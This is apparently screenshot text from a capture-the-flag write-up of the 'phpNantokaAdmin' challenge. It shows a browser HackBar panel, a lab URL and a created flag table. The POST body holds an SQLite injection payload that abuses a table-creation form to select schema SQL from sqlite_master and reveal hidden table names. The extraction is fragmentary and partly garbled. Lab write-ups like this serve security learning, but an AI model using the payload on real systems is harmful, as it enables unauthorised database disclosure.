 phpNantokaAdmin
aaa (Delete table)
(dummy1 TEXT, dummy2 TEXT, `
CREATE TABLE `flag_bf1811da` (`flag_2a2d04c3` TEXT)
Insert values
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://37aeceab-819b-4d39-bdf0-d4adca637b34.node5.buuoj.cn:81/?page=create
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
table_name=[aaa] as select [sql][&columns[0][name]=]from
sqlite_master;&columns[0][type]=2
Name
Upgrade-Insec
Name